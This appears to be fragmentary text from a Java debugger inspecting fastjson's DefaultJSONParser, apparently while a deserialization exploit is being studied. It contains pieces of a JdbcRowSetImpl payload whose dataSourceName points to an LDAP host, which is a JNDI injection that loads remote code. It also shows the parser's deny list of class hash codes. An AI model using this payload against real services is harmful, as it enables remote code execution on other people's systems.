 public class DefaultJSONParser implements Closeable {
owset.JdbcRowSetImpl",\n\t\t"dataSourceName": "ldap://192.168.
"dataSourceName": "ldap://192.168.196.123:8085/JDveJPtT",\n\t\t
[ -8720046426850100497, -8109300701639721088, -7966123100503199569, -7766605818834748097,
-6835437086156813536, -4837536971810737970, -4082057040235125754, -2364987994247679115,
-1872417015366588117, -254670111376247151, -190281065685395680, 33238344207745342, 313864100207897507,
1203232727967308606, 1502845958873959152, 3547627781654598988, 3730752432285826863, 3794316665763266033,
4147696707147271408, 5347909877633654828, 5450448828334921485, 5751393439502795295, 5944107969236155580,
6742705432718011780, 7179336928365889465, 7442624256860549330, 8838294710098435315 ]
denyHashCodes = {long[27]@559} [-8720046426850100497, -8109300701639721088, -7966123100503199569, -77666... View
acceptHashCodes = {long[0]@560} []
fieldBased = false
compatibleWithJavaBean = false
Set value F2 Create renderer Add as inline watch